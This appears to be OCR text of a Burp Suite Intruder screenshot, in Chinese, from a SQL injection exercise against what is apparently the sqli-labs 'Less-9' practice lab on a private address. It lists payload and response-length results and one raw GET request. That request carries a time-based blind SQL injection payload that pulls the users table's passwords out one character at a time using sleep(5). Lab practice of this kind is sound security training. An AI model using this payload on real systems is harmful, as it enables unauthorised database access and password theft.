 Intruder attack 15
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器: 显示所有项目
请求 Payload1 Payload2 状态 错误 超时 长 评论
0 200 973
1077 2 44 200 973
1079 4 44 200 973
1081 6 44 200 973
1083 8 44 200 973
1085 10 44 200 973
1087 12 44 200 973
1089 14 44 200 973
1091 16 44 200 973
1093 18 44 200 973
1095 20 44 200 973
1097 22 44 200 973
1099 24 44 200 973
1201 1 49 200 973
1203 3 49 200 973
1205 5 49 200 973
1207 7 49 200 973
1209 9 49 200 973
1211 11 49 200 973
1213 13 49 200 973
1215 15 49 200 973
1217 17 49 200 973
1219 19 49 200 973
1221 21 49 200 973
1223 23 49 200 973
1225 25 49 200 973
1 1 1 200 936
2 2 1 200 936
3 3 1 200 936
4 4 1 200 936
5 5 1 200 936
6 6 1 200 936
7 7 1 200 936
8 8 1 200 936
9 9 1 200 936
10 10 1 200 936
请求 响应
Raw 参数 头 Hex
GET /Less-9/?id=1%27%20and%20if(ascii(substr((select%20group_concat(password)%20from%20users),1,1))=49,sleep(5),1)--+ HTTP/1.1
Host: 192.168.2.11:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8